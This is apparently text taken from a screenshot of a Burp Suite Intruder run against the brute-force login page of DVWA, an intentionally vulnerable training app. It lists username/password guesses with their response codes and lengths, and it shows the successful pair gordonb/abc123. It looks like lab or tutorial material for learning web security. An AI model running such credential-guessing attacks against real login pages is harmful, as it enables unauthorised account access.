 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
54 1337 123123 200 5 4703
55 admin 123123 200 4 4703
56 gordonb baseball 200 4 4703
57 pablo baseball 200 5 4703
58 smithy baseball 200 5 4703
59 1337 baseball 200 5 4703
60 admin baseball 200 4 4703
61 gordonb abc123 200 3 4745
62 pablo abc123 200 4 4703
63 smithy abc123 200 1 4703
64 1337 abc123 200 3 4703
65 admin abc123 200 1 4703
66 gordonb football 200 4 4703
Request Response
Pretty Raw Hex Render
DVWA
Vulnerability: Brute Force
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Login
Username:
Password:
Login
Welcome to the password protected area gordonb
of 1075